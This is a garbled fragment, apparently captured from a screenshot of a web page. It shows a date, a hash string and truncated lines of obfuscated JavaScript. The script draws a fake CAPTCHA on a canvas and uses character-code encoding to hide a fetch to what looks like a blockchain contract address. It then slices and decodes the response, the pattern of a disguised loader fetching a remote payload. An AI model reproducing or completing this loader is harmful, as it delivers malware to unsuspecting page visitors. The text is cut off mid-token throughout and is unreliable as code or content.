
27 Juna, 2026
Hash-sum — 2ce4467c55b09e56880
🗓 Updated on: 2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin